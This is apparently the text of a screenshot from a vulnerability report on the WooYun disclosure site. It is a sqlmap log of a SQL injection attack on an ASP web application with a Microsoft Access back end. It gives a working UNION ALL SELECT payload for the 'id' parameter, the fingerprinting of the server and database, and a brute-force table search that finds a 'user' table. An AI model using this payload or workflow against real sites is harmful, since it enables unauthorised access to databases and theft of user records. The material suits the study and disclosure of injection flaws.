 Title: Generic UNION query (NULL) - 8 columns
Payload: action=edit&id=-6460 UNION ALL SELECT NULL,NULL,NULL,CHR(113)&CHR(1
07)&CHR(106)&CHR(107)&CHR(113)&CHR(103)&CHR(73)&CHR(107)&CHR(110)&CHR(78)&CHR(99
)&CHR(105)&CHR(85)&CHR(100)&CHR(89)&CHR(113)&CHR(113)&CHR(122)&CHR(120)&CHR(113)
,NULL,NULL,NULL,NULL FROM MSysAccessObjects%16
---
[20:00:12] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[20:00:12] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[20:00:13] [INFO] heuristics detected web page charset 'GB2312'
[20:00:13] [WARNING] the SQL query provided does not return any output
[20:00:13] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[20:00:13] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[20:00:13] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:00:13] [INFO] retrieved:
[20:00:13] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[20:00:13] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q]
[20:00:15] [INFO] checking table existence using items from 'D:\Program Files\sq
lmap\txt\common-tables.txt'
[20:00:15] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)]
[20:00:16] [WARNING] running in a single-thread mode. This could take a while
[20:00:17] [INFO] retrieved: user
[20:00:40] [INFO] tried 54/3138 items (2%)
[20:00:40] [WARNING] user aborted during table existence check. sqlmap will disp
lay partial output
Database: Microsoft_Access_masterdb
[1 table]
+------+
| user |
+------+
www.wooyun.org